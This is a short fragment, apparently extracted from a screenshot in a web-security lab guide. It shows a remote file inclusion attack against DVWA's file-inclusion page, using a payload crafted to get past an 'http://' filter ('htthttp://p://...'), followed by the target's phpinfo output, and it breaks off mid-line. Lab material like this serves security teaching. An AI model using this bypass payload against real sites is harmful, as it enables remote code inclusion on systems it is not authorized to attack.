 Enable Post data Enable Referrer
www.dvwa.com/vulnerabilities/fi/?page=htthttp://p://www.cao.com/phpinfo.php
PHP Version 5.2.6
php
System Windows NT COMPAC-PC 6.1 build 7601
Build Date May 2 2008 18:01:20
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--with-gd=shared" "--with-extra-includes=C:\